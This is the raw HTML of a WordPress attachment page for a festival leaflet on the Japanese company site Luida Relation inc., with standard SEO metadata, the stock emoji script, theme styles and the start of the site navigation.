

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luidarelation.com/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/
body_size: 13219
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">


<link rel="pingback" href="https://luidarelation.com/xmlrpc.php">

<!--[if IE]>
<![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->



	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.5.3 -->
		<title>Leaflet LuidaFesvol.2 | Luida Relation inc.</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Luida Relation inc. |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Leaflet LuidaFesvol.2 | Luida Relation inc." />
		<meta property="article:published_time" content="2020-02-02T11:19:51+00:00" />
		<meta property="article:modified_time" content="2020-02-02T11:19:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="luidarelation.com" />
		<meta name="twitter:title" content="Leaflet LuidaFesvol.2 | Luida Relation inc." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/luidarelation.com\/#website","url":"https:\/\/luidarelation.com\/","name":"Luida Relation inc.","inLanguage":"ja","publisher":{"@id":"https:\/\/luidarelation.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/luidarelation.com\/#organization","name":"Luida Relation inc.","url":"https:\/\/luidarelation.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/","name":"\u30db\u30fc\u30e0","url":"https:\/\/luidarelation.com\/"},"nextItem":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/","name":"Leaflet LuidaFesvol.2","url":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/"},"previousItem":"https:\/\/luidarelation.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/luidarelation.com\/author\/allier\/#author","url":"https:\/\/luidarelation.com\/author\/allier\/","name":"Luida Relation\u3000","image":{"@type":"ImageObject","@id":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fe94a47d43e794d8c7ad2506ec56aeb743c8fbbbe96b19d032d9e250befbb09?s=96&d=mm&r=g","width":96,"height":96,"caption":"Luida Relation\u3000"}},{"@type":"ItemPage","@id":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/#itempage","url":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/","name":"Leaflet LuidaFesvol.2 | Luida Relation inc.","inLanguage":"ja","isPartOf":{"@id":"https:\/\/luidarelation.com\/#website"},"breadcrumb":{"@id":"https:\/\/luidarelation.com\/2020\/02\/02\/luida-festivalvol-2\/leaflet-luidafesvol-2-2\/#breadcrumblist"},"author":"https:\/\/luidarelation.com\/author\/allier\/#author","creator":"https:\/\/luidarelation.com\/author\/allier\/#author","datePublished":"2020-02-02T11:19:51+09:00","dateModified":"2020-02-02T11:19:51+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; フィード" href="https://luidarelation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; コメントフィード" href="https://luidarelation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; Leaflet LuidaFesvol.2 のコメントのフィード" href="https://luidarelation.com/2020/02/02/luida-festivalvol-2/leaflet-luidafesvol-2-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luidarelation.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luidarelation.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luidarelation.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://luidarelation.com/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://luidarelation.com/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://luidarelation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luidarelation.com/wp-json/wp/v2/media/250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luidarelation.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://luidarelation.com/?p=250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2F2020%2F02%2F02%2Fluida-festivalvol-2%2Fleaflet-luidafesvol-2-2%2F&#038;format=xml" />
<style type="text/css">
body{color: #3E3E3E;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #081832;}
a:hover{color: #1e73be;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #081832;  border-color: #081832;}
.article-footer .tags a{color:#081832; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#1e73be;  border-color:#1e73be;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #081832;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #eeee22;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #081832;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #081832;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #081832;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #081832;}
.widget li a:after{color: #081832;}
.entry-content h2,.widgettitle,.accordion::before{background: #081832; color: #ffffff;}
.entry-content h3{border-color: #081832;}
.h_boader .entry-content h2{border-color: #081832; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #081832;}
.entry-content ul li:before{ background: #081832;}
.entry-content ol li:before{ background: #081832;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #081832; color:  #ffffff;}
ul.wpp-list li a:before{background: #081832; color: #ffffff;}
.readmore a{border:1px solid #081832;color:#081832;}
.readmore a:hover{background:#081832;color:#fff;}
.btn-wrap a{background: #081832;border: 1px solid #081832;}
.btn-wrap a:hover{background: #1e73be;border-color: #1e73be;}
.btn-wrap.simple a{border:1px solid #081832;color:#081832;}
.btn-wrap.simple a:hover{background:#081832;}
.blue-btn, .comment-reply-link, #submit { background-color: #081832; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #1e73be; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#081832;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #081832; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #081832;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #081832; color: #081832;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #081832; border-color: #081832;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #081832; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-250 attachmentid-250 attachment-jpeg custom-background wp-theme-jstork wp-child-theme-jstork_custom bgfull pannavi_on_bottom h_default sidebarright undo_off">
<div id="container">

<header class="header animated fadeIn " role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf ">
<p class="h1 img"><a href="https://luidarelation.com"><img src="https://luidarelation.com/wp-content/uploads/2019/03/rogo-1.png" alt="Luida Relation inc."></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>


<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sp_g_nav nav top-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
